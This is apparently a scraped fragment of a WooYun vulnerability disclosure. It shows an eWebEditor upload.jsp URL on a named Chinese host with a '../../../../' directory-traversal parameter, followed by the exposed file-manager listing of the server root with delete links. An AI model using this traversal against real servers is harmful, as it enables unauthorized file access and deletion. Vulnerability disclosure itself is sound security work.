 http://oa.ad-mart.cn/plugin/ewe//admin/upload.jsp?id=11&dir=../../../../
eWebEditor在线编辑器 - ...
当前位置：上传文件管理
选择样式目录： 样式：eweaver---目录：/
类型 文件地址 大小 最后访问 删除
返回上一级目录
$RECYCLE.BIN 删除
360Rec 删除
apache-tomcat-6.0.18 删除
eweaver 删除
Program Files 删除
RECYCLER 删除
System Volume Information 删除
指定目录下现在还没有文件！
Copyright © 2003-2006 webasp.net eWebSoft.com, All Rights Reserved .
service@ewebsoft.com
www.wooyun.org